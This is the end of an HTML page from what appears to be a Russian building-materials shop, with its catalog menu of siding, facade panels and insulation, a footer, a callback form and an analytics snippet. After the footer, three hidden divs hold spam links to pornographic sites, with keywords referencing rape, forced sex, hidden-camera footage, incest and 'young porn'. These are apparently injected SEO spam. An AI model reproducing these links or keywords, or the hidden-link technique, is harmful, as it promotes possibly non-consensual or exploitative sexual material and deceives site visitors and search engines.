                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>



</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>